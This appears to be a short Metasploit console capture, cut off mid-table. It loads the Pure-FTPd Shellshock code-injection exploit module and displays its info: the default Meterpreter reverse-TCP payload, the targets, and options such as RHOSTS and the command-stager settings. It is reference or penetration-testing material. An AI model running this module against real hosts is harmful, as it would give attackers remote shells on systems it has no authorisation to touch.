 msf6 > use exploit/multi/ftp/pureftpd_bash_env_exec
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/ftp/pureftpd_bash_env_exec) > show info
Name: Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
Module: exploit/multi/ftp/pureftpd_bash_env_exec
Platform:
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2014-09-24
Provided by:
Stephane Chazelas
Frank Denis
Spencer McIntyre
Module side effects:
artifacts-on-disk
ioc-in-logs
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id Name
-- ----
=> 0 Linux x86
1 Linux x86_64
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 21 yes The target port (TCP)
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description